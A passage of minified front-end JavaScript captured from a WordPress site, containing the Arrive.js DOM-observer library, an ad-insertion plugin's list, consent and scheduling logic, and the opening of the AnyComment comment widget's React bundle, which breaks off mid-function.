var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://zagotovki.guru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://zagotovki.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://zagotovki.guru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widget.anycomment.io/comment/embed.js
body_size: 52599
content:
/*! For license information please see embed.js.LICENSE.txt */
(()=>{"use strict";var e,n,t,r,a={6610:(e,n,t)=>{function r(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}t.d(n,{Z:()=>r})},5991:(e,n,t)=>{function r(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,n,t){return n&&r(e.prototype,n),t&&r(e,t),e}t.d(n,{Z:()=>a})},96156:(e,n,t)=>{function r(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}t.d(n,{Z:()=>r})},53661:(e,n,t)=>{var r,a=t(67294),l=t(73935),o=t(6610),i=t(5991),u=t(96156),c=function(){function e(){(0,o.Z)(this,e),(0,u.Z)(this,"_events",{}),(0,u.Z)(this,"_methods",{})}return(0,i.Z)(e,[{key:"subscribe",value:function(e,n){var t=this;this._events[e]||(this._events[e]=[]),this.isFunction(n,(function(){return t._events[e].push(n)}))}},{key:"publish",value:function(e,n){this._events[e]&&this._events[e].forEach((function(e){return e(n)}))}},{key:"trigger",value:function(e,n){var t=this;this.isFunction(this._methods[e],(function(){return t._methods[e](n)}))}},{key:"registerMethod",value:function(e,n){this._methods[e]=n}},{key:"getEvents",value:function(){return this._events}},{key:"getMethods",value:function(){return this._methods}},{key:"isFunction",value:function(e,n){return"function"==typeof e&&n()}}]),e}(),s=t(80935),f=t(5092);!function(e){e.Immediately="init",e.Lazy="lazy"}(r||(r={})),function(){var e,n={};function o(e){var n=document.getElementById(e);if(!n)return!1;var t=n.getBoundingClientRect();return!t||t.top>=0&&t.left>=0&&t.bottom-200<=(window.innerHeight||document.documentElement.clientHeight)&&t.right-200<=(window.innerWidth||document.documentElement.clientWidth)}function i(e){var n=document.getElementById(e.root);n&&(l.unmountComponentAtNode(n),Promise.all([t.e(7817),t.e(4768)]).then(t.bind(t,2052)).then((function(t){var r=t.default;l.render(a.createElement(r,{embedConfig:e}),n)})).catch((function(e){return console.error("Error occurred while loading AnyComment core component.",e)})))}var u=window;if(u.AnyComment.CommentManager=new c,null!=u&&null!==(e=u.AnyComment)&&void 0!==e&&e.Comments){var d=u.AnyComment.Comments;d&&d.length>0&&d.forEach((function(e){if((0,s.U)().registerMethod("init",(function(){return i(e)})),e.initType===r.Immediately||o(e.root)||(0,f.f)(window.location.search)||(0,f.qR)(window.location.hash))i(e);else{var t=function(){return function(e){o(e.root)&&(i(e),window.removeEventListener("scroll",n[e.root]),delete n[e.root])}(e)};window.addEventListener("scroll",t),n[e.root]=t}}))}}()},5092:(e,n,t)=>{function r(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{format:"comment-"},r=t.format||"comment-";return(n?"#":"")+(r=r.replace(/-{2,}/,"-"))+e}function a(e){return e&&/(#|)(respond|comment)-\d+$/.test(e)}function l(e){var n,t=null!==(n=/#(respond|comment-)(\d+)$/.exec(e)[2])&&void 0!==n?n:null;return t?parseInt(t):null}function o(e){return e&&/any_[a-z_]+=/.test(e)}t.d(n,{nb:()=>r,qR:()=>a,ZF:()=>l,f:()=>o})},80935:(e,n,t)=>{function r(){var e,n;return null===(e=window)||void 0===e||null===(n=e.AnyComment)||void 0===n?void 0:n.CommentManager}t.d(n,{U:()=>r})},27418:e=>{var n=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var n={},t=0;t<10;t++)n["_"+String.fromCharCode(t)]=t;if("0123456789"!==Object.getOwnPropertyNames(n).map((function(e){return n[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,l){for(var o,i,u=a(e),c=1;c<arguments.length;c++){for(var s in o=Object(arguments[c]))t.call(o,s)&&(u[s]=o[s]);if(n){i=n(o);for(var f=0;f<i.length;f++)r.call(o,i[f])&&(u[i[f]]=o[i[f]])}}return u}},64448:(e,n,t)=>{var r=t(67294),a=t(27418),l=t(63840);function o(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(o(227));var i=new Set,u={};function c(e,n){s(e,n),s(e+"Capture",n)}function s(e,n){for(u[e]=n,e=0;e<n.length;e++)i.add(n[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},m={};function v(e,n,t,r,a,l,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=l,this.removeEmptyString=o}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new v(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];b[n]=new v(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new v(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new v(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new v(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new v(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new v(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new v(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new v(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function w(e,n,t,r){var a=b.hasOwnProperty(n)?b[n]:null;(null!==a?0===a.type:!r&&(2<n.length&&("o"===n[0]||"O"===n[0])&&("n"===n[1]||"N"===n[1])))||(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,a,r)&&(t=null),r||null===a?function(e){return!!p.call(m,e)||!p.call(h,e)&&(d.test(e)?m[e]=!0:(h[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):a.mustUseProperty?e[a.propertyName]=null===t?3!==a.type&&"":t:(n=a.attributeName,r=a.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(a=a.type)||4===a&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(g,y);b[n]=new v(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(g,y);b[n]=new v(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(g,y);b[n]=new v(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new v("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!0,!0)}));var k=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,E=60103,S=60106,_=60107,x=60108,C=60114,P=60109,N=60110,T=60112,O=60113,L=60120,z=60115,M=60116,I=60121,D=60128,R=60129,F=60130,j=60131;if("function"==typeof Symbol&&Symbol.for){var U=Symbol.for;E=U("react.element"),S=U("react.portal"),_=U("react.fragment"),x=U("react.strict_mode"),C=U("react.profiler"),P=U("react.provider"),N=U("react.context"),T=U("react.forward_ref"),O=U("react.suspense"),L=U("react.suspense_list"),z=U("react.memo"),M=U("react.lazy"),I=U("react.block"),U("react.scope"),D=U("react.opaque.id"),R=U("react.debug_trace_mode"),F=U("react.offscreen"),j=U("react.legacy_hidden")}var A,H="function"==typeof Symbol&&Symbol.iterator;function B(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=H&&e[H]||e["@@iterator"])?e:null}function V(e){if(void 0===A)try{throw Error()}catch(e){var n=e.stack.trim().match(/\n( *(at )?)/);A=n&&n[1]||""}return"\n"+A+e}var $=!1;function W(e,n){if(!e||$)return"";$=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var a=e.stack.split("\n"),l=r.stack.split("\n"),o=a.length-1,i=l.length-1;1<=o&&0<=i&&a[o]!==l[i];)i--;for(;1<=o&&0<=i;o--,i--)if(a[o]!==l[i]){if(1!==o||1!==i)do{if(o--,0>--i||a[o]!==l[i])return"\n"+a[o].replace(" at new "," at 